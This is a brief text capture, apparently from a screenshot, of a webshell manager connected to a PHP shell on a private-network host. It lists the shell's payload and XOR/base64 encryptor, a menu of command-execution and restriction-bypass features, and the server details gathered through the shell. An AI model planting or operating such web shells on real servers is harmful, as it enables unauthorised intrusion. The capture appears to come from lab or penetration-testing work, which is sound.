 Url:http://192.168.213.188:81/fuckyou.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
OsInfo : Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
CurrentUser : www-data
disable_functions :
timezone :
encode :
extension_dir : /usr/local/lib/php/extensions/no-debug-non-zts-20190902
include_path : .:/usr/local/lib/php
PHP_SAPI : apache2handler
PHP_VERSION : 7.4.14
memory_limit : 128M
upload_max_filesize : 2M
post_max_size : 8M
max_execution_time : 0
max_input_time : -1
default_socket_timeout : 60
mygid : 33
mypid : 26
SERVER_SOFTWAREypid : Apache/2.4.38 (Debian)
SERVER_PORT : 8000
loaded_extensions : Core,date,libxml,openssl,pcre,sqlite3,zlib,ctype,curl,dom,fileinfo,filter,ftp,hash,iconv,json,mbstring,SPL,PDO,session,posix,Reflection,standard,SimpleXML,pdo_sqlite,Phar,tokenizer,xml,xmlreader,xmlwriter,mysqlnd,apache2han
short_open_tag : false
asp_tags : false
safe_mode : false
CurrentDir : /var/www/html
FileRoot : /